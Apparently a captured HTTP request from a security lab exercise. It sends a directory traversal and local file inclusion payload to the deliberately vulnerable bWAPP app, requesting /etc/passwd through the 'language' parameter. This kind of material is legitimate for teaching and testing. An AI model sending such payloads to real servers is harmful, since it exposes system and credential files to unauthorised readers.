 Header: Text Body: Text
GET http://10.0.1.133/bWAPP/rlfi.php?language=/../../../../../../../../etc/passwd&action=go HTTP/1.1
host: 10.0.1.133
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: es-ES,en;q=0.5
Connection: keep-alive
Cookie: security_level=0; PHPSESSID=66a3379de9feddf9fe4c2254efd46988
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1